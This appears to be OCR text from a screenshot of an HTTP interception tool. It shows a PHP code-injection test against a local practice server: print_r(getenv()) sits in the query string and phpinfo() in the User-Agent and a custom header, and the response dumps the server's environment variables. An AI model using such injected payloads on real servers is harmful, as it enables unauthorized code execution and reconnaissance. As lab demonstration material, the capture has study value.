 Request
Raw Params Headers Hex
Name Value
GET /333/222/111/index.php?code=print_r(getenv()); ...
Host 127.0.0.1
User-Agent phpinfo();
Accept text/html,application/xhtml+xml,application/xml...
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-...
Accept-Encoding gzip, deflate
Connection close
Upgrade-Insecure-Requ... 1
Cache-Control max-age=0
Leon phpinfo();
Add
Remove
Up
Down
1
Response
Raw Headers Hex Render
20 [_FCGI_SHUTDOWN_EVENT_] => 8936
21 [SCRIPT_NAME] => /333/222/111/index.php
22 [REQUEST_URI] => /333/222/111/index.php?code=print_r(getenv());
23 [QUERY_STRING] => code=print_r(getenv());
24 [REQUEST_METHOD] => GET
25 [SERVER_PROTOCOL] => HTTP/1.1
26 [GATEWAY_INTERFACE] => CGI/1.1
27 [REMOTE_PORT] => 53753
28 [SCRIPT_FILENAME] => D:/phpstudy_pro/WWW/333/222/111/index.php
29 [SERVER_ADMIN] => admin@example.com
30 [CONTEXT_DOCUMENT_ROOT] => D:/phpstudy_pro/WWW
31 [CONTEXT_PREFIX] =>
32 [REQUEST_SCHEME] => http
33 [DOCUMENT_ROOT] => D:/phpstudy_pro/WWW
34 [REMOTE_ADDR] => 127.0.0.1
35 [SERVER_PORT] => 80
36 [SERVER_ADDR] => 127.0.0.1
37 [SERVER_NAME] => 127.0.0.1
38 [SERVER_SOFTWARE] => Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
39 [SERVER_SIGNATURE] =>
40 [SystemRoot] => C:\WINDOWS
41 [HTTP_LEON] => phpinfo();
42 [HTTP_CACHE_CONTROL] => max-age=0
43 [HTTP_UPGRADE_INSECURE_REQUESTS] => 1
44 [HTTP_CONNECTION] => close
45 [HTTP_ACCEPT_ENCODING] => gzip, deflate
46 [HTTP_ACCEPT_LANGUAGE] =>
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
47 [HTTP_ACCEPT] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
48 [HTTP_USER_AGENT] => phpinfo();
49 [HTTP_HOST] => 127.0.0.1
50 [FCGI_ROLE] => RESPONDER
51 )
52